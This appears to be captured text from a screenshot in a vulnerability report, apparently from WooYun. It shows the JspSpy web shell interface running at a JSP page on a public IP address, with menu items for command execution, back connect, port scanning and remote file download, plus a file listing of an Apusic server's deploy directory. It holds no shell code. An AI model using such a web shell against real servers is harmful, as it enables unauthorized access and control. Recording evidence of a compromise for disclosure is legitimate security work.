 222.82.228.120/test/test.jsp
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
192.168.0.20:7888 (192.168.0.20) | copy JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /opt/app/apusic-5.1-c1/domains/cluster1/deploy/ GO
Web Root | Shell Directory | New Directory | New File | Disk(/) 浏览... 未选择文件。 Upload
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 .extends 2015-08-30 04:38:05 -- true / true / unknow Del | Move | Pack
0 .system 2014-12-28 07:53:48 -- true / true / unknow Del | Move | Pack
0 install 2015-08-30 04:38:05 -- true / true / unknow Del | Move | Pack
0 saas 2015-03-15 01:46:19 -- true / true / unknow Del | Move | Pack
0 test.war 2015-07-02 05:46:36 -- true / true / unknow Del | Move | Pack
Pack Selected - Delete Selected 5 directories / 0 files
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org